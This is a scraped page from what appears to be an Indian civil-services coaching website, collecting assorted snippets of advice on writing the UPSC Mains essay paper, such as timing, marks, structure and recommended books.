
UPSC Marksheet 2023 Out, UPSC Final Toppers Marksheet PDF Do...

UPSC Topper Marksheet 2024- Download Topper Marksheet with N...
Latest comments.

UPSC Results 2024 Live, Result Declared, Down...

UPSC Topper 2024 – Download List, Marks...

UPSC CSE Final Result 2024 – Prelims, M...
Recent posts, what to carry in upsc prelims, check complete..., upsc prelims exam timings 2024 for gs paper i..., upsc prelims exam reporting time, gs paper i ..., upsc marksheet 2023 out, upsc final toppers m..., archive calendar.

THE MOST LEARNING PLATFORM
Learn From India's Best Faculty

Our Courses
Our initiatives, beginner’s roadmap, quick links.

PW-Only IAS came together specifically to carry their individual visions in a mission mode. Infusing affordability with quality and building a team where maximum members represent their experiences of Mains and Interview Stage and hence, their reliability to better understand and solve student issues.
Subscribe our Newsletter
Sign up now for our exclusive newsletter and be the first to know about our latest Initiatives, Quality Content, and much more.
Contact Details
G-Floor,4-B Pusha Road, New Delhi, 110060
- +91 9920613613
- [email protected]
Download Our App
Biginner's roadmap, suscribe now form, fill the required details to get early access of quality content..
Join Us Now
(Promise! We Will Not Spam You.)
CURRENT AF.
<div class="new-fform">
Select centre Online Mode Hybrid Mode PWonlyIAS Delhi (ORN) PWonlyIAS Delhi (MN) PWonlyIAS Lucknow PWonlyIAS Patna Other
Select course UPSC Online PSC ONline UPSC + PSC ONLINE UPSC Offline PSC Offline UPSC+PSC Offline UPSC Hybrid PSC Hybrid UPSC+PSC Hybrid Other
</div>

COMMENTS
Writing An Essay. Sticking to the time limit. In the CSE, one has to write two essays in 3 hours which translates into 1 hour 30 minutes for each essay. Out of this, around 45 minutes to 1 hour will be required to write one essay. One can add another 10 minutes for the revision of one essay.
Reach Us 12, Main AB Road, Bhawar Kuan, Indore, Madhya Pradesh, 452007 641, 1 st Floor, Mukherjee Nagar, Delhi-110009 ; 21, Pusa Rd, WEA, Karol Bagh, Delhi-110005
WEEKLY UPSC IAS ESSAY WRITING CHALLENGES - 2023. October 29, 2023 : Education is what remains after one has forgotten what one has learned in school. October 08, 2023 : Inspiration for creativity springs from the effort to look for the magical in the mundane. September 17, 2023 : Thinking Is Like A game.
The Essay Paper is one of the nine papers in the UPSC civil services mains exam. In this paper, you will have to write two essays, each with a word count of 1000-1200. One topic can be selected from a choice of four topics. The Essay Paper is for a total of 250 marks, with one essay for 125 marks.
UPSC Civil Service Mains Paper 1 (popularly known as essay paper) is now of 250 marks. Candidates may be required to write essays on multiple topics. They will be expected to keep close to the subject of the essay to arrange their ideas in orderly fashion, and to write concisely. Credit will be given for effective and exact expression.
The Essay paper in the UPSC Mains examination requires candidates to write multiple essays, each on a different topic, chosen from a given list of options. The essay topics for UPSC cover a wide range of issues, including social, economic, political, cultural, and philosophical aspects, both national and international.
Step 3: Use Good & Expressive Language. Let's check what UPSC has to write officially about Essays - "Candidates may be required to write essays on multiple topics. They will be expected to keep close to the subject of the essay, arrange their ideas in an orderly fashion, and write concisely.
Selection of topic is the key for scoring in essay writing. Around 15 to 20 minutes can be spent on choosing best topic. we also needs to be sure about the flow of thought, rich facts and figures, history, analytical expression and all to be collectively rated high in the selected topic. It impacts your marks.
Essay Writing for UPSC. The UPSC Mains Examination comprises a total of nine papers, inclusive of an essay paper. The Essay Paper is categorised into sections A and B, each containing four topics. These topics hold a value of 125 marks each, thereby totalling 250 marks (125×2). Candidates are required to choose one topic from each section and ...
Some important tips to make your Essay worthy. Once you have recalled, collected and noted the points then the next step is to structure it as given below: Introduction. Background/past example. Main concept/theory. Correlate with current event. Advantages and disadvantages. Suggested Changes. Conclusion.
UPSC conducted the Essay Paper, as part of the Civil Services Main Exam 2021 on 07-01-2022. There were 8 Essay topics, out of which candidates were asked to write on two topics in 3 hours. Candidates were supposed to answer about 1000 words for each essay (about 10-12 pages).
Essay Writing for UPSC: Candidates preparing for the 2023 Civil Services exam must be well versed in Essay Writing for UPSC as it is an important paper in the Mains exam.In the UPSC essay paper, 2 essays have to be written in 3 hours of time.Each essay carries 125 marks in total, which makes this paper worth 250 marks. The word limit for each essay is 1000 to 1200 words.
How to write a good Essay in UPSC Mains, Explained ... The best way to build your vocabulary is by reading non-fiction and English newspapers. While reading these, if you come across a good turn of phrase, or a word that you don't recognise, please note it down in a book, find its meaning and understand the context in which the word was used. ...
The style, presentation and content of essays vary as per the purpose and targeted audience. Essay writing is an important component of various competitive examinations. However, we will focus our strategy on the kind of essay which is to be written in the Essay paper of the Civil Services Main Examination conducted by the UPSC.
Answer: Do: Allocate sufficient time to understand the question, plan your essay, and revise it. Do: Prioritize your arguments and allocate time accordingly to ensure a balanced and well-developed essay. Don't: Spend too much time on one section, leaving insufficient time for other crucial parts of your essay.
As far as essay is concerned, DO NOT write in points. Once in a blue moon, candidates might have scored good marks by following this approach but that is an exception and not the rule. Respect UPSC and don't do anything foolish. Use quotes selectively and wisely. Not using a quote is way better than using it wrongly.
Selected Contemporary Essays by Saumitra Mohan (MHE) Essay Paper for Civil Services Main Examination by Pavneet Singh and Sonali Bansal. A Book of Essays by Kalpana Rajaram. 151 ESSAYS For UPSC Mains Various State Public Service Commissions and Other competitive Examinations. English-Hindi-Essay Compulsory- UPSC Mains Examination.
Essay writing session for UPSC mains | #upsc #essay #mainsYearlong 1-1 mentorship Program for UPSC CSE - https://ias.prepp.in/year-long-mentorship-program-fo...
Drishti IAS is pleased to announce the launch of its ESSAY COURSE by Dr Vikas Divyakirti at our Karol Bagh Centre, New Delhi.In this video, Dr Vikas Divyakir...
Here, prelims-qualified IAS aspirants have to write two essays out of a few given topics. The paper is for a total of 250 marks and its marks are taken into consideration for the Final Merit List. In this article, we have listed all the essay topics asked in the UPSC mains exam from 1994 to 2018.
In the UPSC mains examination, essay paper is worth 250 marks and three hours. Here is the topic wise questions from the earlier years for the benefit of civil service IAS IPS aspirants. 1 India: Democracy, administration, Society, culture. 1.1 India Since Independence. 1.2 Federalism, Decentralization.
Explain. [MISSION 2023] Mini Secure Revision Test: 9 July 2022. [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 8 July 2022. [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 7 July 2022. [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 6 July 2022.
A two-time topper/gold medallist in History (both in graduation and post-graduation) from Delhi University, he has mentored and taught UPSC aspirants for more than four years. His diverse role in The Indian Express consists of writing, editing, anchoring/ hosting, interviewing experts, and curating and simplifying news for the benefit of students.
To effectively tackle the integrated writing task in the TOEFL exam, candidates should adhere to the recommended template outlined below: Introduction Paragraph: Commence the essay by stating that both the lecture and the reading passage address the topic of (topic). Highlight that while the reading passage supports the notion that (thought ...
Download UPSC Mains 2023 Question Papers PDF Free Initiative links -1) Download Prahaar 3.0 for Mains Current Affairs PDF both in English and Hindi 2) Daily Main Answer Writing , 3) Daily Current Affairs , Editorial Analysis and quiz , 4) PDF Downloads UPSC Prelims 2023 Trend Analysis cut-off and answer key